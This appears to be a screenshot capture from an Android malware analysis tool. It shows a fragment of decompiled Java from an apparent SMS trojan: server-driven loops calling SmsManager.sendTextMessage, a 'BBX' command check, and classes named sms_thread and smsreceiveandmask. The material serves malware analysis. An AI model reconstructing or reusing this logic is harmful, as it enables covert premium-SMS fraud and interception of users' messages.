 MainView
CFG Dalvik ByteCode Smali Java Call in/out Permission AndroidManifest.xml Page
85 Exception exception1 = exception3;
86 _L13:
87 exception1.printStackTrace();
88 httpurlconnection.disconnect();
89 goto _L1
90 _L8:
91 SmsManager smsmanager;
92 int j;
93 smsmanager = SmsManager.getDefault();
94 j = 0;
95 goto _L10
96 _L14:
97 save_Alive();
98 httpurlconnection.disconnect();
99 goto _L1
100 _L15:
101 smsmanager.sendTextMessage(s2, null, s3, null, null);
102 j++;
103 continue; /* Loop/switch isn't completed */
104 _L6:
105 as[0].toUpperCase().equals("BBX");
106 break; /* Loop/switch isn't completed */
107 Exception exception2;
108 exception2;
109 _L12:
110 httpurlconnection.disconnect();
SideView
Files Strings Classes Methods
fish
sms_thread.java
smsreceiveandmask.java
Please input the strings
Filter Search